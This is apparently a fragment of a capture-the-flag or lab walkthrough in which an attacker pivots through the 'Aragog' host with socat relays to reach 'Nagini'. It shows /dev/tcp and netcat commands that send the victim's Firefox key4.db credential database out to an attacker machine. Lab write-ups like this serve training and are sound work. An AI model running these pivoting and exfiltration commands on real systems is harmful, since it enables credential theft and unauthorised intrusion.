 192.168.1.12 Disconnected 10.10.0.129 - Nagini
root@Aragog:~# hostname -I
10.10.0.128 192.168.1.8 2803:9800:9401:8855:20c:29ff:feef:3c68
root@Aragog:~# cd /tmp
root@Aragog:/tmp# ./socat TCP-LISTEN:1111,fork TCP:192.168.1.12:443
cert9.db features pluginreg.dat times.json
cert_override.txt formhistory.sqlite prefs.js weave
compatibility.ini gmp protections.sqlite webappsstore.sqlite
containers.json gmp-gmpopenh264 saved-telemetry-pings xulstore.json
hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$ cat < key4.db > /dev/tcp/10.10.0.128/2222
3
root@Aragog:/tmp# ls
chisel systemd-private-fd69bd9dc1e743188da411b598ba43bf-apache2.service-bfAAqj tmp_wp_uploads
socat systemd-private-fd69bd9dc1e743188da411b598ba43bf-systemd-timesyncd.service-urmO7E
root@Aragog:/tmp# ./socat TCP-LISTEN:2222,fork TCP:192.168.1.12:444
1
❯ hostname -I
192.168.1.12 172.19.0.1 172.20.0.1 172.18.0.1 172.17.0.1 2803:9800:9401:8855:cb2e:1c4a:3224:eaa9
❯ nc -nlvp 444 > key4.db
2
listening on [any] 444 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.8] 55054
❯ ls
Notes - Screenshot Mangagement Chisel Main server Target --> Nagini [10.10.0.129]